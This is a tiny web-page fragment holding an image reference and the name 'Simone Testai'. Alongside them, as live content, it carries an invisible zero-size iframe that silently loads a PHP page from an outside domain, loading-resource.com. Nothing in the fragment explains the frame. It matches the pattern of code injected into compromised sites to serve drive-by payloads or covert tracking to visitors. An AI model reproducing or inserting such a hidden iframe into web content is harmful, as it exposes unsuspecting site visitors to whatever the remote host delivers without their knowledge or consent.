 Simone Testai<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>